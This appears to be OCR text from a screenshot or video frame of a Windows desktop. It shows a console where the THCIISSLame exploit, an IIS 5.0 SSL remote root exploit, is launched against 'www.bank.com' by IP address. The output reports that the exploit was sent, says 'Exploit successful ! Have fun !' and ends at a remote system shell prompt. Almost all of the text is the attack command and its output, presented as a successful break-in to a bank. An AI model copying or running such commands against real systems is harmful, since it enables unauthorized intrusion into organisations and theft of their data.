 My Computer
Data
notes.leo
cmd - THCIISSLame.exe www.bank.com 212.150.150.129 443
D:\Data\tools>cd ExploitTree
D:\Data\tools\ExploitTree>cd windows
D:\Data\tools\ExploitTree\windows>cd iis
D:\Data\tools\ExploitTree\windows\iis>THCIISSLame.exe www.bank.com 212.150.150.1
29 443
THCIISSLame v0.2 - IIS 5.0 SSL remote root exploit
tested on Windows 2000 Server german/english SP4
by Johnny Cyberpunk (jcyberpunk@thc.org)
[*] building buffer
[*] connecting the target
[*] exploit send
[*] waiting for shell
[*] Exploit successful ! Have fun !
[*] --------------------------------------------------------------------
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>
My Ne
Pla
Recyc
See
Start
IIS SP4 SSL - [Ctrl-Alt-F1]...
SQL Backend - [Ctrl-Alt-F...
THCIISSLame.e...
EN
20:05